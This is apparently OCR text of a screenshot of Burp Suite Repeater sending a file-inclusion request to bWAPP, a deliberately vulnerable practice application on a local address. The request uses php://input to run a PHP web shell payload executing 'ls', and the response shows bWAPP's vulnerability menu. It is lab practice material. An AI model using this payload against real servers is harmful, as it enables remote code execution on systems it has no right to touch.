 1 2 3 4
2
13:30
Burp Suite Community Edition v2021.10.3 - Temporary Project
Text Editor
Simple Text Editor
Project
Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 x ...
Send Cancel < > Target: http://192.168.0.170 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /bWAPP/rlfi.php?language=php://input&cmd=ls&action=go HTTP/1.1
2 Host: 192.168.0.170
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.170/bWAPP/rlfi.php
9 Cookie: PHPSESSID=uu3q07pukgn76bioamvaeosso6; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada; security_level=2
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 35
12
13 <?php echo system($_GET['cmd']); ?>
Search... 0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
option><option value='59'>Arbitrary File Access (Samba)</option><option value='60'>Cross-Domain
Policy File (Flash)</option><option value='61'>Cross-Origin Resource Sharing (AJAX)</option><
option value='62'>Cross-Site Tracing (XST)</option><option value='63'>Denial-of-Service (Slow
HTTP DoS)</option><option value='64'>Denial-of-Service (XML Bomb)</option><option value='65'>
Insecure FTP Configuration</option><option value='66'>Insecure SNMP Configuration</option><
option value='67'>Insecure WebDAV Configuration</option><option value='68'>Local Privilege
Escalation (udev)</option><option value='69'>Man-in-the-Middle Attack (HTTP)</option><option
value='70'>Man-in-the-Middle Attack (SMTP)</option><option value='71'>Old/Backup & Unreferenced
Files</option><option value='72'>Robots File</option><option value='73'>/</option><option value=
'74'>/ A6 - Sensitive Data Exposure /</option><option value='75'>Heartbleed Vulnerability</
option><option value='76'>Host Header Attack (Reset Poisoning)</option><option value='77'>HTML5
Web Storage (Secret)</option><option value='78'>Insufficient Transport Layer Protection</option>
<option value='79'>Text Files (Accounts)</option><option value='80'>/</option><option value='81'
>/ A7 - Missing Functional Level Access Control /</option><option value='82'>Directory Traversal
- Directories</option><option value='83'>Directory Traversal - Files</option><option value='84'
>Host Header Attack (Cache Poisoning)</option><option value='85'>Host Header Attack (Reset
Poisoning)</option><option value='86'>Remote & Local File Inclusion (RFI/LFI)</option><option
value='87'>Restrict Device Access</option><option value='88'>Restrict Folder Access</option><
option value='89'>Server Side Request Forgery (SSRF)</option><option value='90'>XML External
Entity Attacks (XXE)</option><option value='91'>/</option><option value='92'>/ A8 - Cross-Site
Request Forgery (CSRF) /</option><option value='93'>Cross-Site Request Forgery (Change Password)
</option><option value='94'>Cross-Site Request Forgery (Change Secret)</option><option value='95
'>Cross-Site Request Forgery (Transfer Amount)</option><option value='96'>/</option><option
value='97'>/ A9 - Using Known Vulnerable Components /</option><option value='98'>Heartbleed
Vulnerability</option><option value='99'>PHP CGI Remote Code Execution</option><option value='
100'>PHP Eval Function</option><option value='101'>/</option><option value='102'>/ A10 -
Unvalidated Redirects & Forwards /</option><option value='103'>Unvalidated Redirects & Forwards
(1)</option><option value='104'>Unvalidated Redirects & Forwards (2)</option><option value='105'
>/</option><option value='106'>/ Other bugs... /</option><option value='107'>ClickJacking (Movie
Search... 0 matches
192.16 Done 11,804 bytes | 14 millis